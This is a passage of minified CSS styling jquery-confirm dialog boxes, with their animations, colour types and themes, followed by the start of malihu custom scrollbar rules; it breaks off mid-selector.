@-webkit-keyframes jconfirm-spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jconfirm-spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}body[class*=jconfirm-no-scroll-]{overflow:hidden !important}.jconfirm{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999999;font-family:inherit;overflow:hidden}.jconfirm .jconfirm-bg{position:fixed;top:0;left:0;right:0;bottom:0;-webkit-transition:opacity .4s;transition:opacity .4s}.jconfirm .jconfirm-bg.jconfirm-bg-h{opacity:0 !important}.jconfirm .jconfirm-scrollpane{-webkit-perspective:500px;perspective:500px;-webkit-perspective-origin:center;perspective-origin:center;display:table;width:100%;height:100%}.jconfirm .jconfirm-row{display:table-row;width:100%}.jconfirm .jconfirm-cell{display:table-cell;vertical-align:middle}.jconfirm .jconfirm-holder{max-height:100%;padding:50px 0}.jconfirm .jconfirm-box-container{-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform}.jconfirm .jconfirm-box-container.jconfirm-no-transition{-webkit-transition:none !important;transition:none !important}.jconfirm .jconfirm-box{background:#fff;border-radius:4px;position:relative;outline:none;padding:15px 15px 0;overflow:hidden;margin-left:auto;margin-right:auto}@-webkit-keyframes type-blue{1%,100%{border-color:#3498db}50%{border-color:#5faee3}}@keyframes type-blue{1%,100%{border-color:#3498db}50%{border-color:#5faee3}}@-webkit-keyframes type-green{1%,100%{border-color:#2ecc71}50%{border-color:#54d98c}}@keyframes type-green{1%,100%{border-color:#2ecc71}50%{border-color:#54d98c}}@-webkit-keyframes type-red{1%,100%{border-color:#e74c3c}50%{border-color:#ed7669}}@keyframes type-red{1%,100%{border-color:#e74c3c}50%{border-color:#ed7669}}@-webkit-keyframes type-orange{1%,100%{border-color:#f1c40f}50%{border-color:#f4d03f}}@keyframes type-orange{1%,100%{border-color:#f1c40f}50%{border-color:#f4d03f}}@-webkit-keyframes type-purple{1%,100%{border-color:#9b59b6}50%{border-color:#b07cc6}}@keyframes type-purple{1%,100%{border-color:#9b59b6}50%{border-color:#b07cc6}}@-webkit-keyframes type-dark{1%,100%{border-color:#34495e}50%{border-color:#46627f}}@keyframes type-dark{1%,100%{border-color:#34495e}50%{border-color:#46627f}}.jconfirm .jconfirm-box.jconfirm-type-animated{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.jconfirm .jconfirm-box.jconfirm-type-blue{border-top:solid 7px #3498db;-webkit-animation-name:type-blue;animation-name:type-blue}.jconfirm .jconfirm-box.jconfirm-type-green{border-top:solid 7px #2ecc71;-webkit-animation-name:type-green;animation-name:type-green}.jconfirm .jconfirm-box.jconfirm-type-red{border-top:solid 7px #e74c3c;-webkit-animation-name:type-red;animation-name:type-red}.jconfirm .jconfirm-box.jconfirm-type-orange{border-top:solid 7px #f1c40f;-webkit-animation-name:type-orange;animation-name:type-orange}.jconfirm .jconfirm-box.jconfirm-type-purple{border-top:solid 7px #9b59b6;-webkit-animation-name:type-purple;animation-name:type-purple}.jconfirm .jconfirm-box.jconfirm-type-dark{border-top:solid 7px #34495e;-webkit-animation-name:type-dark;animation-name:type-dark}.jconfirm .jconfirm-box.loading{height:120px}.jconfirm .jconfirm-box.loading:before{content:'';position:absolute;left:0;background:#fff;right:0;top:0;bottom:0;border-radius:10px;z-index:1}.jconfirm .jconfirm-box.loading:after{opacity:.6;content:'';height:30px;width:30px;border:solid 3px transparent;position:absolute;left:50%;margin-left:-15px;border-radius:50%;-webkit-animation:jconfirm-spin 1s infinite linear;animation:jconfirm-spin 1s infinite linear;border-bottom-color:#1e90ff;top:50%;margin-top:-15px;z-index:2}.jconfirm .jconfirm-box div.jconfirm-closeIcon{height:20px;width:20px;position:absolute;top:10px;right:10px;cursor:pointer;opacity:.6;text-align:center;font-size:27px !important;line-height:14px !important;display:none;z-index:1}.jconfirm .jconfirm-box div.jconfirm-closeIcon:empty{display:none}.jconfirm .jconfirm-box div.jconfirm-closeIcon .fa{font-size:16px}.jconfirm .jconfirm-box div.jconfirm-closeIcon .glyphicon{font-size:16px}.jconfirm .jconfirm-box div.jconfirm-closeIcon .zmdi{font-size:16px}.jconfirm .jconfirm-box div.jconfirm-closeIcon:hover{opacity:1}.jconfirm .jconfirm-box div.jconfirm-title-c{display:block;font-size:22px;line-height:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;padding-bottom:15px}.jconfirm .jconfirm-box div.jconfirm-title-c.jconfirm-hand{cursor:move}.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c{font-size:inherit;display:inline-block;vertical-align:middle}.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c i{vertical-align:middle}.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c:empty{display:none}.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-title{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:inherit;font-family:inherit;display:inline-block;vertical-align:middle}.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-title:empty{display:none}.jconfirm .jconfirm-box div.jconfirm-content-pane{margin-bottom:15px;height:auto;-webkit-transition:height .4s ease-in;transition:height .4s ease-in;display:inline-block;width:100%;position:relative;overflow-x:hidden;overflow-y:auto}.jconfirm .jconfirm-box div.jconfirm-content-pane.no-scroll{overflow-y:hidden}.jconfirm .jconfirm-box div.jconfirm-content-pane::-webkit-scrollbar{width:3px}.jconfirm .jconfirm-box div.jconfirm-content-pane::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.jconfirm .jconfirm-box div.jconfirm-content-pane::-webkit-scrollbar-thumb{background:#666;border-radius:3px}.jconfirm .jconfirm-box div.jconfirm-content-pane .jconfirm-content{overflow:auto}.jconfirm .jconfirm-box div.jconfirm-content-pane .jconfirm-content img{max-width:100%;height:auto}.jconfirm .jconfirm-box div.jconfirm-content-pane .jconfirm-content:empty{display:none}.jconfirm .jconfirm-box .jconfirm-buttons{padding-bottom:11px}.jconfirm .jconfirm-box .jconfirm-buttons>button{margin-bottom:4px;margin-left:2px;margin-right:2px}.jconfirm .jconfirm-box .jconfirm-buttons button{display:inline-block;padding:6px 12px;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;min-height:1em;-webkit-transition:opacity .1s ease,background-color .1s ease,color .1s ease,background .1s ease,-webkit-box-shadow .1s ease;transition:opacity .1s ease,background-color .1s ease,color .1s ease,background .1s ease,-webkit-box-shadow .1s ease;transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease,-webkit-box-shadow .1s ease;-webkit-tap-highlight-color:transparent;border:none;background-image:none}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-blue{background-color:#3498db;color:#fff;text-shadow:none;-webkit-transition:background .2s;transition:background .2s}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-blue:hover{background-color:#2980b9;color:#fff}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-green{background-color:#2ecc71;color:#fff;text-shadow:none;-webkit-transition:background .2s;transition:background .2s}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-green:hover{background-color:#27ae60;color:#fff}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-red{background-color:#e74c3c;color:#fff;text-shadow:none;-webkit-transition:background .2s;transition:background .2s}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-red:hover{background-color:#c0392b;color:#fff}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-orange{background-color:#f1c40f;color:#fff;text-shadow:none;-webkit-transition:background .2s;transition:background .2s}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-orange:hover{background-color:#f39c12;color:#fff}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-default{background-color:#ecf0f1;color:#000;text-shadow:none;-webkit-transition:background .2s;transition:background .2s}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-default:hover{background-color:#bdc3c7;color:#000}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-purple{background-color:#9b59b6;color:#fff;text-shadow:none;-webkit-transition:background .2s;transition:background .2s}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-purple:hover{background-color:#8e44ad;color:#fff}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-dark{background-color:#34495e;color:#fff;text-shadow:none;-webkit-transition:background .2s;transition:background .2s}.jconfirm .jconfirm-box .jconfirm-buttons button.btn-dark:hover{background-color:#2c3e50;color:#fff}.jconfirm .jconfirm-box.jconfirm-type-red .jconfirm-title-c .jconfirm-icon-c{color:#e74c3c !important}.jconfirm .jconfirm-box.jconfirm-type-blue .jconfirm-title-c .jconfirm-icon-c{color:#3498db !important}.jconfirm .jconfirm-box.jconfirm-type-green .jconfirm-title-c .jconfirm-icon-c{color:#2ecc71 !important}.jconfirm .jconfirm-box.jconfirm-type-purple .jconfirm-title-c .jconfirm-icon-c{color:#9b59b6 !important}.jconfirm .jconfirm-box.jconfirm-type-orange .jconfirm-title-c .jconfirm-icon-c{color:#f1c40f !important}.jconfirm .jconfirm-box.jconfirm-type-dark .jconfirm-title-c .jconfirm-icon-c{color:#34495e !important}.jconfirm .jconfirm-clear{clear:both}.jconfirm.jconfirm-rtl{direction:rtl}.jconfirm.jconfirm-rtl div.jconfirm-closeIcon{left:5px;right:auto}.jconfirm.jconfirm-white .jconfirm-bg,.jconfirm.jconfirm-light .jconfirm-bg{background-color:#444;opacity:.2}.jconfirm.jconfirm-white .jconfirm-box,.jconfirm.jconfirm-light .jconfirm-box{-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-radius:5px}.jconfirm.jconfirm-white .jconfirm-box .jconfirm-title-c .jconfirm-icon-c,.jconfirm.jconfirm-light .jconfirm-box .jconfirm-title-c .jconfirm-icon-c{margin-right:8px;margin-left:0}.jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons,.jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons{float:right}.jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons button,.jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons button{text-transform:uppercase;font-size:14px;font-weight:700;text-shadow:none}.jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons button.btn-default,.jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons button.btn-default{-webkit-box-shadow:none;box-shadow:none;color:#333}.jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons button.btn-default:hover,.jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons button.btn-default:hover{background:#ddd}.jconfirm.jconfirm-white.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c,.jconfirm.jconfirm-light.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c{margin-left:8px;margin-right:0}.jconfirm.jconfirm-black .jconfirm-bg,.jconfirm.jconfirm-dark .jconfirm-bg{background-color:#2f4f4f;opacity:.4}.jconfirm.jconfirm-black .jconfirm-box,.jconfirm.jconfirm-dark .jconfirm-box{-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);background:#444;border-radius:5px;color:#fff}.jconfirm.jconfirm-black .jconfirm-box .jconfirm-title-c .jconfirm-icon-c,.jconfirm.jconfirm-dark .jconfirm-box .jconfirm-title-c .jconfirm-icon-c{margin-right:8px;margin-left:0}.jconfirm.jconfirm-black .jconfirm-box .jconfirm-buttons,.jconfirm.jconfirm-dark .jconfirm-box .jconfirm-buttons{float:right}.jconfirm.jconfirm-black .jconfirm-box .jconfirm-buttons button,.jconfirm.jconfirm-dark .jconfirm-box .jconfirm-buttons button{border:none;background-image:none;text-transform:uppercase;font-size:14px;font-weight:700;text-shadow:none;-webkit-transition:background .1s;transition:background .1s;color:#fff}.jconfirm.jconfirm-black .jconfirm-box .jconfirm-buttons button.btn-default,.jconfirm.jconfirm-dark .jconfirm-box .jconfirm-buttons button.btn-default{-webkit-box-shadow:none;box-shadow:none;color:#fff;background:0 0}.jconfirm.jconfirm-black .jconfirm-box .jconfirm-buttons button.btn-default:hover,.jconfirm.jconfirm-dark .jconfirm-box .jconfirm-buttons button.btn-default:hover{background:#666}.jconfirm.jconfirm-black.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c,.jconfirm.jconfirm-dark.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c{margin-left:8px;margin-right:0}.jconfirm .jconfirm-box.hilight.jconfirm-hilight-shake{-webkit-animation:shake .82s cubic-bezier(.36,.07,.19,.97) both;animation:shake .82s cubic-bezier(.36,.07,.19,.97) both;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.jconfirm .jconfirm-box.hilight.jconfirm-hilight-glow{-webkit-animation:glow .82s cubic-bezier(.36,.07,.19,.97) both;animation:glow .82s cubic-bezier(.36,.07,.19,.97) both;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-2px,0,0);transform:translate3d(-2px,0,0)}20%,80%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0)}40%,60%{-webkit-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-2px,0,0);transform:translate3d(-2px,0,0)}20%,80%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0)}40%,60%{-webkit-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0)}}@-webkit-keyframes glow{0%,100%{-webkit-box-shadow:0 0 0px red;box-shadow:0 0 0px red}50%{-webkit-box-shadow:0 0 30px red;box-shadow:0 0 30px red}}@keyframes glow{0%,100%{-webkit-box-shadow:0 0 0px red;box-shadow:0 0 0px red}50%{-webkit-box-shadow:0 0 30px red;box-shadow:0 0 30px red}}.jconfirm{-webkit-perspective:400px;perspective:400px}.jconfirm .jconfirm-box{opacity:1;-webkit-transition-property:all;transition-property:all}.jconfirm .jconfirm-box.jconfirm-animation-top,.jconfirm .jconfirm-box.jconfirm-animation-left,.jconfirm .jconfirm-box.jconfirm-animation-right,.jconfirm .jconfirm-box.jconfirm-animation-bottom,.jconfirm .jconfirm-box.jconfirm-animation-opacity,.jconfirm .jconfirm-box.jconfirm-animation-zoom,.jconfirm .jconfirm-box.jconfirm-animation-scale,.jconfirm .jconfirm-box.jconfirm-animation-none,.jconfirm .jconfirm-box.jconfirm-animation-rotate,.jconfirm .jconfirm-box.jconfirm-animation-rotatex,.jconfirm .jconfirm-box.jconfirm-animation-rotatey,.jconfirm .jconfirm-box.jconfirm-animation-scaley,.jconfirm .jconfirm-box.jconfirm-animation-scalex{opacity:0}.jconfirm .jconfirm-box.jconfirm-animation-rotate{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.jconfirm .jconfirm-box.jconfirm-animation-rotatex{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.jconfirm-animation-rotatexr{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.jconfirm-animation-rotatey{-webkit-transform:rotatey(90deg);transform:rotatey(90deg);-webkit-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.jconfirm-animation-rotateyr{-webkit-transform:rotatey(-90deg);transform:rotatey(-90deg);-webkit-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.jconfirm-animation-scaley{-webkit-transform:scaley(1.5);transform:scaley(1.5);-webkit-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.jconfirm-animation-scalex{-webkit-transform:scalex(1.5);transform:scalex(1.5);-webkit-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.jconfirm-animation-top{-webkit-transform:translate(0px,-100px);transform:translate(0px,-100px)}.jconfirm .jconfirm-box.jconfirm-animation-left{-webkit-transform:translate(-100px,0px);transform:translate(-100px,0px)}.jconfirm .jconfirm-box.jconfirm-animation-right{-webkit-transform:translate(100px,0px);transform:translate(100px,0px)}.jconfirm .jconfirm-box.jconfirm-animation-bottom{-webkit-transform:translate(0px,100px);transform:translate(0px,100px)}.jconfirm .jconfirm-box.jconfirm-animation-zoom{-webkit-transform:scale(1.2);transform:scale(1.2)}.jconfirm .jconfirm-box.jconfirm-animation-scale{-webkit-transform:scale(.5);transform:scale(.5)}.jconfirm .jconfirm-box.jconfirm-animation-none{visibility:hidden}.jconfirm.jconfirm-supervan .jconfirm-bg{background-color:rgba(54,70,93,.95)}.jconfirm.jconfirm-supervan .jconfirm-box{background-color:transparent}.jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-blue{border:none}.jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-green{border:none}.jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-red{border:none}.jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-orange{border:none}.jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-purple{border:none}.jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-dark{border:none}.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-closeIcon{color:#fff}.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-title-c{text-align:center;color:#fff;font-size:28px;font-weight:400}.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-title-c>*{padding-bottom:25px}.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c{margin-right:8px;margin-left:0}.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-content-pane{margin-bottom:25px}.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-content{text-align:center;color:#fff}.jconfirm.jconfirm-supervan .jconfirm-box .jconfirm-buttons{text-align:center}.jconfirm.jconfirm-supervan .jconfirm-box .jconfirm-buttons button{font-size:16px;border-radius:2px;background:#303f53;text-shadow:none;border:none;color:#fff;padding:10px;min-width:100px}.jconfirm.jconfirm-supervan.jconfirm-rtl .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c{margin-left:8px;margin-right:0}.jconfirm.jconfirm-material .jconfirm-bg{background-color:rgba(0,0,0,.67)}.jconfirm.jconfirm-material .jconfirm-box{background-color:#fff;-webkit-box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 13px 19px 2px rgba(0,0,0,.14),0 5px 24px 4px rgba(0,0,0,.12);box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 13px 19px 2px rgba(0,0,0,.14),0 5px 24px 4px rgba(0,0,0,.12);padding:30px 25px 10px}.jconfirm.jconfirm-material .jconfirm-box .jconfirm-title-c .jconfirm-icon-c{margin-right:8px;margin-left:0}.jconfirm.jconfirm-material .jconfirm-box div.jconfirm-closeIcon{color:rgba(0,0,0,.87)}.jconfirm.jconfirm-material .jconfirm-box div.jconfirm-title-c{color:rgba(0,0,0,.87);font-size:22px;font-weight:700}.jconfirm.jconfirm-material .jconfirm-box div.jconfirm-content{color:rgba(0,0,0,.87)}.jconfirm.jconfirm-material .jconfirm-box .jconfirm-buttons{text-align:right}.jconfirm.jconfirm-material .jconfirm-box .jconfirm-buttons button{text-transform:uppercase;font-weight:500}.jconfirm.jconfirm-material.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c{margin-left:8px;margin-right:0}.jconfirm.jconfirm-bootstrap .jconfirm-bg{background-color:rgba(0,0,0,.21)}.jconfirm.jconfirm-bootstrap .jconfirm-box{background-color:#fff;-webkit-box-shadow:0 3px 8px 0px rgba(0,0,0,.2);box-shadow:0 3px 8px 0px rgba(0,0,0,.2);border:solid 1px rgba(0,0,0,.4);padding:15px 0 0}.jconfirm.jconfirm-bootstrap .jconfirm-box .jconfirm-title-c .jconfirm-icon-c{margin-right:8px;margin-left:0}.jconfirm.jconfirm-bootstrap .jconfirm-box div.jconfirm-closeIcon{color:rgba(0,0,0,.87)}.jconfirm.jconfirm-bootstrap .jconfirm-box div.jconfirm-title-c{color:rgba(0,0,0,.87);font-size:22px;font-weight:700;padding-left:15px;padding-right:15px}.jconfirm.jconfirm-bootstrap .jconfirm-box div.jconfirm-content{color:rgba(0,0,0,.87);padding:0 15px}.jconfirm.jconfirm-bootstrap .jconfirm-box .jconfirm-buttons{text-align:right;padding:10px;margin:-5px 0 0;border-top:solid 1px #ddd;overflow:hidden;border-radius:0 0 4px 4px}.jconfirm.jconfirm-bootstrap .jconfirm-box .jconfirm-buttons button{font-weight:500}.jconfirm.jconfirm-bootstrap.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c{margin-left:8px;margin-right:0}.jconfirm.jconfirm-modern .jconfirm-bg{background-color:#708090;opacity:.6}.jconfirm.jconfirm-modern .jconfirm-box{background-color:#fff;-webkit-box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 13px 19px 2px rgba(0,0,0,.14),0 5px 24px 4px rgba(0,0,0,.12);box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 13px 19px 2px rgba(0,0,0,.14),0 5px 24px 4px rgba(0,0,0,.12);padding:30px 30px 15px}.jconfirm.jconfirm-modern .jconfirm-box div.jconfirm-closeIcon{color:rgba(0,0,0,.87);top:15px;right:15px}.jconfirm.jconfirm-modern .jconfirm-box div.jconfirm-title-c{color:rgba(0,0,0,.87);font-size:24px;font-weight:700;text-align:center;margin-bottom:10px}.jconfirm.jconfirm-modern .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c{-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;-webkit-transform:scale(0);transform:scale(0);display:block;margin-right:0;margin-left:0;margin-bottom:10px;font-size:69px;color:#aaa}.jconfirm.jconfirm-modern .jconfirm-box div.jconfirm-content{text-align:center;font-size:15px;color:#777;margin-bottom:25px}.jconfirm.jconfirm-modern .jconfirm-box .jconfirm-buttons{text-align:center}.jconfirm.jconfirm-modern .jconfirm-box .jconfirm-buttons button{font-weight:700;text-transform:uppercase;-webkit-transition:background .1s;transition:background .1s;padding:10px 20px}.jconfirm.jconfirm-modern .jconfirm-box .jconfirm-buttons button+button{margin-left:4px}.jconfirm.jconfirm-modern.jconfirm-open .jconfirm-box .jconfirm-title-c .jconfirm-icon-c{-webkit-transform:scale(1);transform:scale(1)}
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0;opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger 